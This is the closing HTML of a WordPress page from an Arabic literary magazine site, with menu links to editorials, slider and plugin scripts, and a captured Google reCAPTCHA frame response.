الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد">رسالة إلى وزير الثقافة والاتصال الجديد</a></h3></div></div></div></li></ul></li>
<li id="menu-item-41662" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41662 no-mega-menu"><a href="https://aladabia.net/%d8%b4%d8%b1%d9%88%d8%b7-%d8%a7%d9%84%d8%ae%d8%af%d9%85%d8%a9/">شروط الخدمة</a></li>
<li id="menu-item-41663" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-41663 no-mega-menu"><a href="https://aladabia.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-692 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7-2/">تواصل معنا</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page page_item page-item-693 no-mega-menu"><a href="https://aladabia.net/%d8%aa%d9%88%d8%a7%d8%b5%d9%84-%d9%85%d8%b9%d9%86%d8%a7/">أعلن معنا</a></li>
</ul></div>            </nav><!-- #site-navigation -->
        </div><!-- .footer-menu-wrapper -->
            </div><!-- .moheet-container -->
</footer><!-- #colophon -->
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div><!-- #page -->

<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"PLvRk1a4SBe04B", domain:"aladabia.net",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://certify.alexametrics.com/atrk.gif?account=PLvRk1a4SBe04B" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->  



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/moheet\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wppopups-whole" style="display: none"></div>                <script>
                // Fullwidth Slider
                    jQuery(document).ready(function($) {
                        $('.fwslider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:true,
                            pagerHtml: true,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.fwslider').removeClass( 'cS-hidden' );

                           }
                        });
                    });
                // Category Slider
                    jQuery(document).ready(function($) {
                    $('.widget-cat-slider').lightSlider({
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            loop:true,
                            controls:true,
                            enableDrag:false,
                            speed: 700,
                            rtl: true,
                            onSliderLoad: function() {
                               $('.widget-cat-slider').removeClass( 'cS-hidden' );
                           }
                        });
                    });

                // Featured Slider
                    jQuery(document).ready(function($) {
                        $('.featuredSlider').lightSlider({
                            rtl: true,
                            adaptiveHeight:true,
                            item:1,
                            slideMargin:0,
                            enableDrag:false,
                            loop:true,
                            pager:false,
                            auto:true,
                            speed: 700,
                            pause: 4200,
                            onSliderLoad: function() {
                               $('.featuredSlider').removeClass( 'cS-hidden' );
                           }
                        });
                    });
                </script>
                <script>
                    // Block Carousel
                    jQuery(document).ready(function($) {
                        $('.block-carousel').lightSlider({
                            pager:false,
                            speed:650,
                            enableDrag:false,
                            rtl: true,
                            responsive : [
                                {
                                    breakpoint:840,
                                    settings: {
                                        item:2,
                                        slideMove:1,
                                        slideMargin:6,
                                      }
                                },
                                {
                                    breakpoint:480,
                                    settings: {
                                        item:1,
                                        slideMove:1
                                      }
                                }
                            ],
                            onSliderLoad: function() {
                               $('.block-carousel').removeClass( 'cS-hidden' );
                           }
                        });

                        $('.block_crs_layout_2').each(function(){
                            
                            var Id = $(this).parent().attr('id');
                            var NewId = Id; 

                            NewId = $('#'+Id+" .block-carousel").lightSlider({
                                item:3,
                                pager:false,
                                enableDrag:false,
                                controls:false,
                                speed:650,
                                rtl: true,
                                onSliderLoad: function() {
                                    $('.block-carousel').removeClass('cS-hidden');
                                },
                                responsive : [
                                    {
                                        breakpoint:840,
                                        settings: {
                                            item:2,
                                            slideMove:1,
                                            slideMargin:6,
                                          }
                                    },
                                    {
                                        breakpoint:480,
                                        settings: {
                                            item:1,
                                            slideMove:1,
                                          }
                                    }
                                ]
                            });

                            $('#'+Id+' .moheet-lSPrev').click(function(){
                                NewId.goToPrevSlide(); 
                            });
                            $('#'+Id+' .moheet-lSNext').click(function(){
                                NewId.goToNextSlide(); 
                            });

                        });

                    });
                </script>
            <script type="text/javascript" src="https://aladabia.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" id="wppopups-js-extra">
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","pid":"38430","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/aladabia.net","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","disable_form_reopen":"__return_false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.2.0.3" id="wppopups-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/lanund.js?ver=1.2.6" id="lanund-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/ultimate-popunder.js?ver=1.2.6" id="ultimate_popunder_footer-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/ultimate-popunder/assets/tracker.ga.js?ver=1.2.6" id="trackers_ga-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php","text_wait":"\u062c\u0627\u0631\u064a \u0645\u0639\u0627\u0644\u062c\u0629 \u0637\u0644\u0628\u0643 \u0627\u0644\u0623\u062e\u064a\u0631. \u0627\u0644\u0631\u062c\u0627\u0621 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 \u0642\u0644\u064a\u0644\u0627 ...","text_valid":"\u0645\u0646 \u0641\u0636\u0644\u0643 \u0627\u062e\u062a\u0631 \u0625\u062c\u0627\u0628\u0629 \u0627\u0644\u0627\u0633\u062a\u0637\u0644\u0627\u0639 \u0627\u0644\u0635\u062d\u064a\u062d\u0629.","text_multiple":"\u0627\u0644\u062d\u062f \u0627\u0644\u0623\u0642\u0635\u0649 \u0644\u0639\u062f\u062f \u0627\u0644\u062e\u064a\u0627\u0631\u0627\u062a \u0627\u0644\u0645\u0633\u0645\u0648\u062d \u0628\u0647\u0627:","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/wow.js?ver=1.1.2" id="wow-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/jquery.prettyPhoto.js?ver=3.1.6" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/sticky/jquery.sticky.js?ver=1.0.2" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.5.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://aladabia.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1744805411" id="akismet-frontend-js"></script>

<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5uAJsJ_cHje2NNqLPfqSEA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768612473221');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>